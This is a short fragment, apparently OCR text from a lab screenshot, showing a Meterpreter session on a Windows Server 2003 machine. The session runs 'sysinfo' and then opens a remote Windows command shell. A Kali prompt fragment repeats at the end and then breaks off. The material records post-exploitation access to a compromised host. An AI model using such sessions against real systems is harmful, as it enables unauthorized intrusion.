 meterpreter > sysinfo
Computer        : WINXP
OS              : Windows Server 2003 (5.2 Build 3790, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : MSHOME
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
meterpreter > shell
Process 2904 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali
helen